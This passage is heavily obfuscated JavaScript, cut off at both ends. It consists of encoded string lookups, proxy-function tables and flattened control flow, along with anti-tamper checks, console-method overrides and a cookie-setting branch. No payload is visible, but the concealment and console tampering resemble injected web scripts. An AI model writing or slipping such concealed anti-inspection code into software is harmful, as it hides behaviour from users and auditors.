_0x4f0fe1()},zhShw:_0x31f73d("70eU",560,419,409,285),EJxVR:_0x31f73d("1w4o",273,261,421,474),HlUxa:_0x31f73d(")qNI",501,553,695,483),TJusK:_0x17e112(127,175,"bgj8",-66,-24)+_0x439bc1(629,489,"0CYz",504,684)+"0",HPlVN:function(_0x468e4b,_0x41585b,_0x3c169d){return _0x468e4b(_0x41585b,_0x3c169d)},CiyOn:function(_0x2fa31e){return _0x2fa31e()},aIDJo:function(_0x27d0df,_0x2ec616,_0x141293){return _0x27d0df(_0x2ec616,_0x141293)},FxFUw:function(_0x856f57,_0x2eb24d){return _0x856f57==_0x2eb24d},TZWEV:_0x31f73d("bgj8",517,784,531,479),MaDaj:_0x17e112(-141,-125,"No*I",-524,-308),stYAn:function(_0x1b4e7d,_0x1f8aa6){return _0x1b4e7d!==_0x1f8aa6},iwaCW:_0x31f73d("*IHP",335,655,562,451),GobMR:_0x17e112(-442,-219,"(l^g",-259,-320),OhsPQ:function(_0x277265,_0x232757){return _0x277265+_0x232757},rQAgO:function(_0x339786,_0x444bbd){return _0x339786(_0x444bbd)},OPpFu:function(_0x22b7f0,_0x265b46){return _0x22b7f0(_0x265b46)}},_0x21213a=function(){function _0xe5dc24(_0x36bf4d,_0x4f1184,_0x216ca8,_0x33b96e,_0x3e0253){return _0x31f73d(_0x3e0253,_0x4f1184-308,_0x216ca8-252,_0x36bf4d- -397,_0x3e0253-410)}function _0x3e3f94(_0x4b20eb,_0x391bfd,_0x4c8b27,_0x4a4dc4,_0x4ceba3){return _0x5ef565(_0x4c8b27-860,_0x4a4dc4,_0x4c8b27-494,_0x4a4dc4-490,_0x4ceba3-423)}function _0x3f0c91(_0x233a89,_0x33c12f,_0x51b1be,_0x240db1,_0x3f6137){return _0x5ef565(_0x3f6137-27,_0x240db1,_0x51b1be-6,_0x240db1-369,_0x3f6137-330)}function _0x6bb05b(_0x20b472,_0x352588,_0x409a8b,_0x49635f,_0x1d9f51){return _0xb68b24(_0x20b472-500,_0x352588-304,_0x409a8b,_0x352588- -1015,_0x1d9f51-456)}function _0x166c06(_0x32aaf9,_0x2ec0cd,_0x53af06,_0xf0fe3f,_0x64f771){return _0x5ef565(_0xf0fe3f-1819,_0x64f771,_0x53af06-453,_0xf0fe3f-114,_0x64f771-408)}if(_0x722eaf[_0x3e3f94(240,550,480,"#rDq",275)](_0x722eaf[_0x3e3f94(586,478,578,")qNI",596)],_0x722eaf[_0x166c06(1567,1783,1397,1648,"bgj8")])){var _0x46f73c=new _0x584152;_0x46f73c[_0x166c06(1516,1644,1424,1551,"9gAZ")+"me"](_0x722eaf[_0xe5dc24(158,-31,50,-78,"Of2p")](_0x46f73c[_0x6bb05b(488,349,"J9O6",355,116)+"me"](),2276*-3+-3204+10033));var _0x5c9b46=_0x722eaf[_0x6bb05b(89,191,"2bRk",66,94)](_0x8eb4b0,_0x2907fb);_0x3ce24d[_0xe5dc24(-92,-160,-279,-186,"ywbn")+"e"]=_0x722eaf[_0x3e3f94(322,57,314,"bgj8",125)](_0x722eaf[_0x3f0c91(-214,-169,-356,"3oCP",-399)](_0x722eaf[_0xe5dc24(292,80,447,121,"R&nL")](_0x722eaf[_0x3f0c91(48,-51,-369,"R&nL",-190)](_0x54b588,"="),_0x5c9b46),_0x722eaf[_0x3e3f94(348,360,435,"vL1#",320)]),_0x46f73c[_0x3f0c91(-134,-372,-357,"9gAZ",-230)+_0x6bb05b(260,444,"k4d%",535,224)+"g"]())}else{var _0x49cf14=!0;return function(_0x1aef27,_0x3f16fa){function _0xd9b8a8(_0x2e6929,_0x3f5906,_0x2e1dbd,_0x97426e,_0x12f356){return _0x166c06(_0x2e6929-436,_0x3f5906-285,_0x2e1dbd-295,_0x2e1dbd- -1484,_0x2e6929)}function _0x1a42d5(_0x122096,_0x5527b2,_0x20d5b7,_0x2bdbc8,_0x10403f){return _0x166c06(_0x122096-406,_0x5527b2-407,_0x20d5b7-463,_0x5527b2- -624,_0x20d5b7)}function _0x32c430(_0x2feb56,_0x4a115a,_0x11c6bb,_0xa1dab1,_0x906be5){return _0x166c06(_0x2feb56-349,_0x4a115a-449,_0x11c6bb-369,_0x11c6bb- -512,_0x4a115a)}function _0x222556(_0x10fd77,_0x446f5f,_0x175f59,_0x48d083,_0x3e9dbf){return _0xe5dc24(_0x446f5f-1187,_0x446f5f-424,_0x175f59-293,_0x48d083-344,_0x10fd77)}var _0x445957={UxCUZ:_0x722eaf[_0x2373a2(11,-175,"k4d%",1,202)],nItTZ:function(_0x3fb9b4,_0xbd7766){function _0x48b5bc(_0x104fbe,_0x2cf8db,_0x3c5b84,_0x582cad,_0x1e8f94){return _0x2373a2(_0x104fbe-282,_0x2cf8db-376,_0x582cad,_0x3c5b84-67,_0x1e8f94-299)}return _0x722eaf[_0x48b5bc(-158,-275,-49,"LN@q",-20)](_0x3fb9b4,_0xbd7766)},AaUxi:function(_0x501929,_0x2a3982){function _0x255668(_0x278038,_0x47bd1d,_0x586bdd,_0x5aa040,_0x13ea50){return _0x2373a2(_0x278038-241,_0x47bd1d-141,_0x5aa040,_0x278038-1243,_0x13ea50-464)}return _0x722eaf[_0x255668(1159,1180,1233,"0!a2",999)](_0x501929,_0x2a3982)},VdGEJ:function(_0x7b1ecb,_0x46cf16){function _0x464b74(_0xa23842,_0x3a1274,_0xdc48c3,_0x2b753f,_0x59e7e7){return _0x2373a2(_0xa23842-379,_0x3a1274-214,_0xdc48c3,_0x59e7e7- -481,_0x59e7e7-345)}return _0x722eaf[_0x464b74(-467,-528,"#x#x",-265,-377)](_0x7b1ecb,_0x46cf16)},zzYEZ:_0x722eaf[_0x2373a2(-281,-265,"9gAZ",-47,-293)],kIuQC:_0x722eaf[_0x1a42d5(484,717,"xGg4",798,691)],yveUR:function(_0x2f5823){function _0x35b8ab(_0xb5904e,_0x32e5d3,_0x1323c9,_0x8d64f5,_0x4832f0){return _0x1a42d5(_0xb5904e-257,_0x8d64f5-71,_0x1323c9,_0x8d64f5-283,_0x4832f0-446)}return _0x722eaf[_0x35b8ab(1252,894,"2%xt",1047,834)](_0x2f5823)},VtSFQ:function(_0x3ff450,_0x50d288){function _0x36aa36(_0x14fb21,_0x19e046,_0x2c13bc,_0x584585,_0x3020f1){return _0x1a42d5(_0x14fb21-364,_0x14fb21- -813,_0x584585,_0x584585-433,_0x3020f1-111)}return _0x722eaf[_0x36aa36(-278,-238,-464,"FbkY",-104)](_0x3ff450,_0x50d288)},LsdZV:_0x722eaf[_0x1a42d5(440,541,"xRWw",522,570)],vTjcW:_0x722eaf[_0x1a42d5(441,563,"nb(E",592,634)],UBKro:function(_0x5234d2,_0x25e4cf,_0x32bc77){function _0x2a7678(_0x29c414,_0x1e0c79,_0x5165bf,_0x827efc,_0x14356b){return _0x1a42d5(_0x29c414-486,_0x1e0c79-491,_0x29c414,_0x827efc-326,_0x14356b-215)}return _0x722eaf[_0x2a7678("DjTi",1257,1080,1121,1017)](_0x5234d2,_0x25e4cf,_0x32bc77)},Brrvf:_0x722eaf[_0x222556("[N07",1105,1213,967,1124)]};function _0x2373a2(_0x2bcd6b,_0x14e8d0,_0x2e693e,_0x436aa0,_0x4a3291){return _0x3f0c91(_0x2bcd6b-318,_0x14e8d0-241,_0x2e693e-397,_0x2e693e,_0x436aa0-426)}if(_0x722eaf[_0x2373a2(-47,-399,"URY9",-193,-15)](_0x722eaf[_0x222556("39XZ",1132,1298,1212,1149)],_0x722eaf[_0x1a42d5(774,631,"39XZ",421,519)])){var _0x4de1d8=_0x49cf14?function(){function _0x31b200(_0x6549fa,_0x59cdb7,_0x538b6,_0x4d0a03,_0x28c356){return _0x2373a2(_0x6549fa-414,_0x59cdb7-159,_0x4d0a03,_0x59cdb7-1247,_0x28c356-109)}function _0x18859e(_0x2515a5,_0x4d1d69,_0x3a6563,_0x4edd5c,_0x4a001f){return _0x2373a2(_0x2515a5-170,_0x4d1d69-13,_0x4edd5c,_0x4a001f-539,_0x4a001f-100)}function _0x56a653(_0x41c5ec,_0x51a469,_0x1d7515,_0x232a4a,_0xf02b27){return _0x222556(_0xf02b27,_0x51a469- -1680,_0x1d7515-238,_0x232a4a-40,_0xf02b27-223)}function _0x440496(_0x211824,_0x49b27a,_0x18cb3d,_0x498e8e,_0x339c43){return _0x1a42d5(_0x211824-398,_0x18cb3d- -165,_0x498e8e,_0x498e8e-358,_0x339c43-436)}function _0xbb1d79(_0x3df266,_0x56cf72,_0x217eb4,_0x1caf71,_0x33eb78){return _0x32c430(_0x3df266-431,_0x3df266,_0x33eb78-540,_0x1caf71-253,_0x33eb78-309)}var _0x38c502={aCbTz:function(_0x142a31,_0x3ae2b3){function _0x2e542d(_0x48357b,_0x261163,_0x57ba1f,_0x261833,_0x277fad){return _0x3f75(_0x261163- -183,_0x48357b)}return _0x445957[_0x2e542d("*IHP",226,171,201,194)](_0x142a31,_0x3ae2b3)},fKJTJ:function(_0x4e84fb,_0x1af348){function _0x3fdf0a(_0x549f3f,_0x4d5351,_0x34d48f,_0x587c20,_0x3cc685){return _0x3f75(_0x3cc685- -252,_0x587c20)}return _0x445957[_0x3fdf0a(490,442,535,"1w4o",448)](_0x4e84fb,_0x1af348)},xwJCo:function(_0x1d0d10,_0x8a2434){function _0x4754d1(_0x29cc00,_0x33eb54,_0x1bf69b,_0x16b6af,_0x484c34){return _0x3f75(_0x29cc00- -643,_0x16b6af)}return _0x445957[_0x4754d1(-338,-480,-457,"3oCP",-141)](_0x1d0d10,_0x8a2434)},bdkKM:_0x445957[_0x440496(416,278,379,"*IHP",407)],FGKZP:_0x445957[_0x440496(436,601,602,"R&nL",396)],yJTCo:function(_0x4c803c){function _0x4c69d5(_0x481580,_0x4154e8,_0x105fcf,_0x38394d,_0x5a149d){return _0xbb1d79(_0x5a149d,_0x4154e8-376,_0x105fcf-199,_0x38394d-303,_0x38394d- -1603)}return _0x445957[_0x4c69d5(168,3,-193,-43,"EGE*")](_0x4c803c)}};if(_0x445957[_0xbb1d79("EGE*",1507,1495,1204,1300)](_0x445957[_0x31b200(1168,1226,1378,"LN@q",1138)],_0x445957[_0x440496(779,494,556,"LN@q",672)]))for(var _0x28c9d3=_0x445957[_0x440496(769,839,783,"2$Hw",648)][_0x56a653(-187,-288,-94,-58,"[IAS")]("|"),_0x24a2de=2598*-1+-17*-553+-1*6803;;){switch(_0x28c9d3[_0x24a2de++]){case"0":var _0x5c6d72=_0x1f741f[_0x5b80fc]||_0x5217eb;continue;case"1":_0x5217eb[_0x56a653(-145,-305,-452,-189,"xGg4")+_0x31b200(1126,1278,1085,"#x#x",1384)]=_0x5c6d72[_0x18859e(522,370,540,"2%xt",552)+_0x18859e(759,783,848,"*ZQ[",657)][_0x18859e(349,564,445,"N2bB",484)](_0x5c6d72);continue;case"2":var _0x5217eb=_0x39cca0[_0x18859e(576,723,744,"bgj8",767)+_0xbb1d79("#x#x",1197,1225,1499,1359)+"r"][_0x18859e(629,967,501,"Wod1",722)+_0x31b200(1684,1469,1463,"*IHP",1681)][_0xbb1d79("0CYz",1262,1281,963,1167)](_0x56b3ed);continue;case"3":_0x5217eb[_0x31b200(1245,1423,1613,"[IAS",1538)+_0x18859e(677,553,934,"2$Hw",702)]=_0x196ca0[_0x18859e(684,995,597,"0!a2",819)](_0xab5b9a);continue;case"4":_0x6e8887[_0x5b80fc]=_0x5217eb;continue;case"5":var _0x5b80fc=_0x4413f1[_0x38c9df];continue}break}else if(_0x3f16fa)if(_0x445957[_0xbb1d79("xGg4",1332,1131,1335,1242)](_0x445957[_0xbb1d79("#sar",1842,1579,1728,1599)],_0x445957[_0xbb1d79("FbkY",1369,1668,1734,1484)])){var _0x4a50f7=UBhFWv[_0x56a653(-512,-294,-195,-406,"2$Hw")](_0x55e231,UBhFWv[_0x56a653(-707,-454,-613,-476,"nb(E")](UBhFWv[_0x31b200(1319,1090,1128,"ywbn",912)](UBhFWv[_0x31b200(1410,1242,1456,"EGE*",1071)],UBhFWv[_0x18859e(527,437,470,"Wod1",544)]),");"));_0x2db517=UBhFWv[_0x440496(711,350,592,"No*I",826)](_0x4a50f7)}else{var _0x320c57=_0x3f16fa[_0x440496(981,698,728,"vL1#",821)](_0x1aef27,arguments);return _0x3f16fa=null,_0x320c57}}:function(){};return _0x49cf14=!1,_0x4de1d8}else return _0x445957[_0x222556("W6L)",1282,1353,1484,1437)](_0x31045a,_0x445957[_0x222556("xGg4",1515,1296,1628,1414)],"1"),-7381+1*4865+-839*-3}}}(),_0x144d02=_0x722eaf[_0x439bc1(881,902,"[N07",664,890)](_0x21213a,this,function(){function _0xd9361(_0x10297e,_0x2cddca,_0x1cf49f,_0xa2a489,_0x31f460){return _0x5ef565(_0x1cf49f-125,_0x2cddca,_0x1cf49f-356,_0xa2a489-8,_0x31f460-152)}function _0x46f22b(_0x448d41,_0x188ca0,_0x4c95d1,_0x3df498,_0x37e035){return _0x17e112(_0x448d41-149,_0x188ca0-140,_0x448d41,_0x3df498-96,_0x188ca0-978)}function _0x29c11e(_0x5e84c6,_0x271707,_0x4aeb9c,_0x347968,_0x1a4502){return _0x17e112(_0x5e84c6-179,_0x271707-475,_0x1a4502,_0x347968-267,_0x4aeb9c-1147)}function _0x4fcf72(_0x249c6e,_0x3a96c1,_0xeaa494,_0xa8f9b9,_0x173526){return _0x17e112(_0x249c6e-461,_0x3a96c1-397,_0xeaa494,_0xa8f9b9-500,_0x173526- -322)}function _0xa99ce0(_0x3c4d10,_0x41fb96,_0x2d915d,_0x5b4880,_0x5a5ab3){return _0x5ef565(_0x5b4880- -63,_0x5a5ab3,_0x2d915d-373,_0x5b4880-61,_0x5a5ab3-411)}return _0x722eaf[_0x29c11e(1324,1246,1094,1112,"URY9")](_0x722eaf[_0x46f22b(")qNI",799,551,708,1008)],_0x722eaf[_0xd9361(-135,"R&nL",-73,11,-128)])?_0x144d02[_0xd9361(-384,"Of2p",-269,-70,-400)+_0xa99ce0(-118,-436,-499,-348,"[N07")]()[_0x46f22b("No*I",905,827,957,694)+"h"](_0x722eaf[_0x4fcf72(-87,-502,"LN@q",-360,-341)])[_0xa99ce0(-419,-332,-473,-503,"2%xt")+_0x4fcf72(-267,-451,"#x#x",-305,-390)]()[_0xd9361(6,"J9O6",-44,184,72)+_0x4fcf72(-609,-610,"*IHP",-421,-637)+"r"](_0x144d02)[_0xd9361(-619,"BElj",-419,-601,-494)+"h"](_0x722eaf[_0xa99ce0(-731,-833,-554,-638,"0!a2")]):_0x152ef3[_0xa99ce0(-497,-535,-702,-724,"L#L(")+_0xa99ce0(-538,-342,-296,-386,"3oCP")]()[_0x46f22b("70eU",973,970,998,1042)+"h"](ORDwXn[_0x46f22b("EGE*",977,1026,924,962)])[_0x46f22b("EGE*",1104,890,1324,1337)+_0x29c11e(1099,1333,1322,1364,"70eU")]()[_0x29c11e(1285,856,1051,996,"RpoP")+_0x29c11e(1147,1148,1022,880,"#rDq")+"r"](_0xfc9e4d)[_0x29c11e(1364,1366,1168,1138,"#EdA")+"h"](ORDwXn[_0x29c11e(1190,1314,1311,1076,"2$Hw")])});_0x722eaf[_0x17e112(64,214,"#sar",-67,13)](_0x144d02);function _0x17e112(_0x519486,_0x3028a2,_0x499dde,_0xb54ce0,_0x5659d9){return _0x61696f(_0x519486-405,_0x5659d9- -1401,_0x499dde,_0xb54ce0-114,_0x5659d9-52)}function _0x5ef565(_0x59c309,_0x4a3e61,_0x385a35,_0x572eb3,_0x49184e){return _0x4636fe(_0x59c309-390,_0x59c309- -11,_0x385a35-47,_0x4a3e61,_0x49184e-427)}var _0x4bb978=function(){function _0x486280(_0xf327a2,_0xc3a53,_0x5173a0,_0x41841e,_0x2da8f4){return _0x439bc1(_0xf327a2-352,_0xc3a53-290,_0x2da8f4,_0x41841e-402,_0x5173a0- -587)}function _0x2e2728(_0x2e467e,_0x34efaf,_0xd5feb0,_0x3e58ac,_0x35ba2b){return _0x17e112(_0x2e467e-108,_0x34efaf-98,_0x3e58ac,_0x3e58ac-169,_0x34efaf-904)}function _0x2ac39d(_0x1f7198,_0x51363b,_0x13265a,_0x4f2c7b,_0x526fc3){return _0x31f73d(_0x13265a,_0x51363b-129,_0x13265a-254,_0x1f7198-498,_0x526fc3-200)}function _0x55d143(_0x3fb6fc,_0x2a60ca,_0x570047,_0x36d186,_0x23dbc9){return _0x439bc1(_0x3fb6fc-390,_0x2a60ca-338,_0x3fb6fc,_0x36d186-269,_0x23dbc9- -858)}function _0x43d4f3(_0x1972d9,_0x2f098b,_0x490ea2,_0x15c736,_0x2602cc){return _0x31f73d(_0x2f098b,_0x2f098b-209,_0x490ea2-48,_0x2602cc- -349,_0x2602cc-23)}var _0x55f1ce={lLJqL:function(_0x23edcc,_0x36177c){function _0x1bf8aa(_0x1b1aa9,_0x43002c,_0x33d538,_0xdc394b,_0x224b03){return _0x3f75(_0x43002c- -459,_0xdc394b)}return _0x722eaf[_0x1bf8aa(416,212,199,"EGE*",-21)](_0x23edcc,_0x36177c)},vVksk:_0x722eaf[_0x55d143("vL1#",-493,-310,-292,-412)],dqIlw:_0x722eaf[_0x55d143("70eU",-305,-331,-267,-198)],kSFol:function(_0x35d153,_0x452429){function _0x44d663(_0x53b7a1,_0x3af86e,_0xf94ba3,_0x624a19,_0x1b6d74){return _0x486280(_0x53b7a1-163,_0x3af86e-329,_0x53b7a1-814,_0x624a19-33,_0x624a19)}return _0x722eaf[_0x44d663(1097,1146,972,"SujQ",1204)](_0x35d153,_0x452429)},RGeYJ:_0x722eaf[_0x55d143("URY9",46,-101,-75,23)],pPfDD:_0x722eaf[_0x55d143("L#L(",-229,-143,-223,-381)],TtPOi:_0x722eaf[_0x486280(225,212,7,-83,"*ZQ[")],zXeDT:function(_0x4be3e1,_0x3da96b){function _0x4175ee(_0x172301,_0x48f2a3,_0x4101c5,_0x1e04fe,_0x42b13f){return _0x55d143(_0x1e04fe,_0x48f2a3-61,_0x4101c5-73,_0x1e04fe-418,_0x4101c5-351)}return _0x722eaf[_0x4175ee(-166,-122,-31,"J9O6",-269)](_0x4be3e1,_0x3da96b)},RhySq:function(_0x30ad59,_0xdd562c){function _0x40bb69(_0x45317b,_0x2a97bf,_0x30ef34,_0x49c4fa,_0x3b50a8){return _0x2e2728(_0x45317b-141,_0x30ef34- -21,_0x30ef34-165,_0x3b50a8,_0x3b50a8-461)}return _0x722eaf[_0x40bb69(975,1073,1031,1050,"#EdA")](_0x30ad59,_0xdd562c)},uOQrP:_0x722eaf[_0x55d143("wiTX",45,-29,-10,-12)],MLOMj:_0x722eaf[_0x2e2728(1015,928,899,"vL1#",768)],aEgxI:function(_0x4f82ce){function _0x5e9b6b(_0x1089f8,_0x5a396d,_0xd3dada,_0x2ac8d2,_0x36519f){return _0x486280(_0x1089f8-227,_0x5a396d-83,_0x1089f8-431,_0x2ac8d2-193,_0xd3dada)}return _0x722eaf[_0x5e9b6b(688,715,"URY9",692,666)](_0x4f82ce)},mYwlh:function(_0x461d49,_0x298cb0){function _0x28bc5e(_0x2d68a8,_0x4c7fcf,_0x561a57,_0x39c410,_0x585d86){return _0x43d4f3(_0x2d68a8-470,_0x39c410,_0x561a57-330,_0x39c410-61,_0x4c7fcf- -217)}return _0x722eaf[_0x28bc5e(-186,-43,-25,"(l^g",-205)](_0x461d49,_0x298cb0)},poZpX:_0x722eaf[_0x43d4f3(-116,"xGg4",134,-61,-1)],dsKUl:_0x722eaf[_0x43d4f3(227,"xRWw",102,546,301)],eUXdv:_0x722eaf[_0x2ac39d(1144,1379,"xRWw",1314,991)],xrbOl:_0x722eaf[_0x55d143("3oCP",-211,-306,-143,-269)],udUFR:_0x722eaf[_0x55d143("K!3d",-243,-360,-294,-103)],VNloS:_0x722eaf[_0x2e2728(737,676,637,"FbkY",530)],HXGpZ:_0x722eaf[_0x55d143("[IAS",61,-42,82,-66)],qBClh:_0x722eaf[_0x55d143("70eU",-385,-354,-474,-236)],rREMO:function(_0xd95c5c,_0x6e208c){function _0x58b645(_0xa862d,_0xf5dcd6,_0xd853a6,_0x213783,_0x518041){return _0x55d143(_0x518041,_0xf5dcd6-162,_0xd853a6-137,_0x213783-177,_0xd853a6- -185)}return _0x722eaf[_0x58b645(-104,-349,-289,-175,"Of2p")](_0xd95c5c,_0x6e208c)},jCoyw:_0x722eaf[_0x486280(163,255,21,115,"1w4o")],ZogZc:_0x722eaf[_0x486280(469,93,307,195,"wiTX")]};if(_0x722eaf[_0x43d4f3(259,"Wod1",169,214,239)](_0x722eaf[_0x2ac39d(801,953,"EGE*",806,727)],_0x722eaf[_0x2e2728(1049,1066,1156,"wiTX",1210)])){var _0x54a9a1=!0;return function(_0x454517,_0x5c768a){function _0x43b17f(_0x324484,_0x81a40a,_0x9b6d58,_0x1e3bcc,_0x138083){return _0x2e2728(_0x324484-476,_0x324484-122,_0x9b6d58-363,_0x9b6d58,_0x138083-472)}var _0x433f1a={ErOlH:_0x55f1ce[_0xc85bc5(-79,77,305,"O9Vc",178)],quPDE:function(_0x6859f4,_0x47b0bf){function _0x44b0d6(_0x1187a1,_0x377496,_0x247781,_0x41310e,_0x323ac7){return _0xc85bc5(_0x1187a1-270,_0x377496-499,_0x247781-339,_0x377496,_0x323ac7- -285)}return _0x55f1ce[_0x44b0d6(-119,"2$Hw",2,-21,-51)](_0x6859f4,_0x47b0bf)},hkCzX:function(_0x2260a3,_0x18f4ec){function _0x16e679(_0x18ecc6,_0x435b89,_0x5719cd,_0x292325,_0x2bcbce){return _0xc85bc5(_0x18ecc6-130,_0x435b89-338,_0x5719cd-336,_0x2bcbce,_0x292325- -410)}return _0x55f1ce[_0x16e679(-259,-594,-418,-458,"[IAS")](_0x2260a3,_0x18f4ec)},glory:function(_0x142580,_0x4bf504){function _0x40b2be(_0x395101,_0x5c59ab,_0x5cd3bc,_0x250d18,_0x5cf95c){return _0xc85bc5(_0x395101-141,_0x5c59ab-279,_0x5cd3bc-280,_0x395101,_0x5c59ab-144)}return _0x55f1ce[_0x40b2be("N2bB",129,-116,173,-30)](_0x142580,_0x4bf504)},zjfQx:_0x55f1ce[_0xc85bc5(57,53,154,"v%fX",220)],fswfd:_0x55f1ce[_0x409b89(152,141,59,8,"ywbn")],ndGml:function(_0x281331){function _0x1f2e20(_0xb0f2ee,_0x5bf74a,_0x2cdfe1,_0xa97c16,_0x5dbd3e){return _0x409b89(_0xb0f2ee-329,_0x5bf74a-420,_0x2cdfe1-154,_0x2cdfe1-782,_0xa97c16)}return _0x55f1ce[_0x1f2e20(564,586,734,"L#L(",776)](_0x281331)},UZtTo:function(_0x41d4fe,_0x2c839b){function _0x18b721(_0x341468,_0x4d932f,_0xf5e3e5,_0x2290ab,_0x76cae6){return _0xc85bc5(_0x341468-346,_0x4d932f-322,_0xf5e3e5-439,_0x4d932f,_0x341468- -617)}return _0x55f1ce[_0x18b721(-442,"EGE*",-226,-360,-438)](_0x41d4fe,_0x2c839b)},BBVWZ:_0x55f1ce[_0x409b89(58,371,420,212,"vL1#")],MXZrs:_0x55f1ce[_0xc85bc5(130,507,203,"URY9",330)],UFMNQ:_0x55f1ce[_0xc85bc5(309,-34,-105,"I001",65)],GWxCj:_0x55f1ce[_0x43b17f(1170,1033,"2%xt",1167,1366)],vAbSx:_0x55f1ce[_0x23894b(615,844,"J9O6",678,936)],KHlAC:_0x55f1ce[_0x43b17f(705,594,"DjTi",563,642)],WSQVF:_0x55f1ce[_0x1c7c98(1404,"70eU",1086,1149,1255)],Lxasm:_0x55f1ce[_0x1c7c98(1169,"DjTi",1530,1322,1380)]};function _0xc85bc5(_0x270ee0,_0x19f118,_0x543834,_0xd428d6,_0x10c4c3){return _0x2e2728(_0x270ee0-160,_0x10c4c3- -692,_0x543834-260,_0xd428d6,_0x10c4c3-189)}function _0x1c7c98(_0x4b3a0f,_0x395c77,_0x54c150,_0x24cfe7,_0x37a851){return _0x486280(_0x4b3a0f-291,_0x395c77-44,_0x24cfe7-1231,_0x24cfe7-193,_0x395c77)}function _0x409b89(_0x40ddff,_0x357525,_0x1eb4dd,_0x5f393a,_0x22fd85){return _0x2ac39d(_0x5f393a- -923,_0x357525-438,_0x22fd85,_0x5f393a-265,_0x22fd85-470)}function _0x23894b(_0x45ccda,_0x4d3530,_0x5ac556,_0x2c5558,_0x31c164){return _0x2ac39d(_0x4d3530- -96,_0x4d3530-239,_0x5ac556,_0x2c5558-328,_0x31c164-330)}if(_0x55f1ce[_0x43b17f(1206,1201,"I001",1055,1388)](_0x55f1ce[_0x409b89(-73,-239,133,-123,"FbkY")],_0x55f1ce[_0xc85bc5(-38,169,322,"#EdA",100)])){var _0x90e973=_0x54a9a1?function(){function _0x23c4fb(_0x1d2ced,_0x22b0d3,_0x45eb3d,_0x1b9e93,_0x5173cf){return _0x23894b(_0x1d2ced-348,_0x1d2ced-561,_0x1b9e93,_0x1b9e93-255,_0x5173cf-243)}function _0x30cb75(_0x58ebd8,_0x3a4305,_0x1df45a,_0x39ec1d,_0x4ada96){return _0x409b89(_0x58ebd8-325,_0x3a4305-193,_0x1df45a-249,_0x1df45a- -147,_0x58ebd8)}function _0x5610e8(_0x1e4408,_0x261c7e,_0x3e22dd,_0x520fe3,_0x1402de){return _0x409b89(_0x1e4408-163,_0x261c7e-264,_0x3e22dd-127,_0x1e4408-17,_0x3e22dd)}function _0x3faf1f(_0x366621,_0x514aac,_0x5f4afe,_0x3bab5c,_0x5ce756){return _0x23894b(_0x366621-68,_0x514aac- -929,_0x366621,_0x3bab5c-499,_0x5ce756-329)}function _0x5ee43c(_0x190541,_0x25dc50,_0x4a4566,_0x5036f9,_0x5beca9){return _0x1c7c98(_0x190541-392,_0x190541,_0x4a4566-8,_0x5beca9- -1291,_0x5beca9-286)}if(_0x55f1ce[_0x30cb75("DjTi",-119,-158,-296,-90)](_0x55f1ce[_0x30cb75("xRWw",-185,-258,-223,-134)],_0x55f1ce[_0x5610e8(-91,-222,"L#L(",-4,-150)])){if(_0x5c768a)if(_0x55f1ce[_0x3faf1f("nb(E",-116,-361,-224,-248)](_0x55f1ce[_0x23c4fb(1468,1347,1433,"#sar",1330)],_0x55f1ce[_0x30cb75("RpoP",89,-77,5,-311)])){var _0x325d08=_0x3724c9[_0x5ee43c("0!a2",114,18,175,240)](_0x4daac3,arguments);return _0x3cfa42=null,_0x325d08}else{var _0x584c2f=_0x5c768a[_0x3faf1f(")qNI",-294,-423,-403,-358)](_0x454517,arguments);return _0x5c768a=null,_0x584c2f}}else{var _0x36fbbe=_0xcd36b4[_0x3faf1f("vL1#",77,214,-95,204)](_0x33e7cb,arguments);return _0x2dae39=null,_0x36fbbe}}:function(){};return _0x54a9a1=!1,_0x90e973}else for(var _0x1a5da3=_0x433f1a[_0x23894b(1002,954,"W6L)",1130,830)][_0xc85bc5(-15,285,-120,"2bRk",117)]("|"),_0x52a4a4=0;;){switch(_0x1a5da3[_0x52a4a4++]){case"0":var _0x3247f1=_0x18863f[_0x23894b(838,991,"SujQ",1031,1043)+"le"]=_0x18863f[_0x1c7c98(1179,"0CYz",1123,1223,1102)+"le"]||{};continue;case"1":try{var _0x11064b=bHyBkb[_0x409b89(109,-108,-84,-12,"[N07")](_0x4f4009,bHyBkb[_0x409b89(383,232,-12,181,"39XZ")](bHyBkb[_0x409b89(-137,-120,-83,-82,"K!3d")](bHyBkb[_0xc85bc5(72,-199,155,"70eU",14)],bHyBkb[_0x43b17f(701,916,"DjTi",752,872)]),");"));_0x18863f=bHyBkb[_0xc85bc5(122,542,337,"xGg4",334)](_0x11064b)}catch{_0x18863f=_0x378c5a}continue;case"2":for(var _0x2b13a1=0;bHyBkb[_0xc85bc5(157,-4,-286,"[IAS",-87)](_0x2b13a1,_0x27edc5[_0xc85bc5(415,498,298,"DjTi",241)+"h"]);_0x2b13a1++)for(var _0x4ed6f1=bHyBkb[_0x1c7c98(1163,"Wod1",1198,1348,1453)][_0x1c7c98(1335,"N2bB",1340,1526,1479)]("|"),_0x1906dc=1*6812+-1*1301+-5511;;){switch(_0x4ed6f1[_0x1906dc++]){case"0":var _0x756e3f=_0x1c320b[_0xc85bc5(291,32,241,"2%xt",213)+_0x23894b(1049,993,"SujQ",1241,1170)+"r"][_0xc85bc5(73,-24,19,"*ZQ[",-93)+_0x23894b(960,797,"#EdA",792,765)][_0x23894b(1037,1019,"wiTX",1221,1020)](_0x353c03);continue;case"1":_0x3247f1[_0x2e3570]=_0x756e3f;continue;case"2":var _0x2e3570=_0x27edc5[_0x2b13a1];continue;case"3":_0x756e3f[_0x1c7c98(1387,"xGg4",1290,1390,1384)+_0xc85bc5(27,-135,101,"N2bB",63)]=_0x47a8fc[_0x23894b(744,884,"Of2p",1077,768)](_0x3b3b8f);continue;case"4":var _0x412e45=_0x3247f1[_0x2e3570]||_0x756e3f;continue;case"5":_0x756e3f[_0x43b17f(1128,1247,"2bRk",1112,1312)+_0x23894b(562,645,"RpoP",770,680)]=_0x412e45[_0xc85bc5(273,511,407,"9gAZ",350)+_0x43b17f(1057,904,"3oCP",1164,927)][_0x409b89(62,6,-362,-112,"2%xt")](_0x412e45);continue}break}continue;case"3":var _0x18863f;continue;case"4":var _0x27edc5=[bHyBkb[_0x23894b(1118,1043,"LN@q",924,1213)],bHyBkb[_0x409b89(61,-24,-165,-157,"I001")],bHyBkb[_0xc85bc5(-30,-19,-298,"N2bB",-58)],bHyBkb[_0xc85bc5(271,248,308,"[N07",386)],bHyBkb[_0x23894b(656,848,"k4d%",912,1091)],bHyBkb[_0x43b17f(1038,1283,"SujQ",1056,1210)],bHyBkb[_0x23894b(832,824,"k4d%",858,635)]];continue}break}}}else{var _0xe4802e=_0x4c832e?function(){function _0x471657(_0x3a372d,_0x23060c,_0x3c083b,_0x5da91d,_0x4fe924){return 